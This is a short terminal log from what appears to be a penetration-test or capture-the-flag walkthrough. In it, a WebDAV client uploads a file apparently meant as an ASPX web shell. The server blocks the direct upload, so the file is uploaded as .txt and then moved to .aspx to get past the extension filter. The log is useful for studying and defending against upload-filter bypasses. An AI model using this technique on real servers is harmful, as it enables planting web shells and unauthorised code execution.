 dav:/> put sh53.aspx
Uploading sh53.aspx to `/sh53.aspx':
Progress: [=============================>] 100.0% of 2713 bytes failed:
403 Forbidden
dav:/>
dav:/> put sh53.asp
Uploading sh53.asp to `/sh53.asp':
Progress: [=============================>] 100.0% of 2713 bytes failed:
404 Not Found
dav:/>
dav:/> put sh53.txt
Uploading sh53.txt to `/sh53.txt':
Progress: [=============================>] 100.0% of 2713 bytes succeeded.
dav:/>
dav:/> ?
Available commands:
ls cd pwd put get mget mput
edit less mkcol cat delete rmcol copy
move lock unlock discover steal showlocks version
checkin checkout uncheckout history label propnames chexec
propget propdel propset search set open close
echo quit unset lcd lls lpwd logout
help describe about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/>
dav:/> move sh53.txt sh53.aspx
Moving `/sh53.txt' to `/sh53.aspx': succeeded.
dav:/>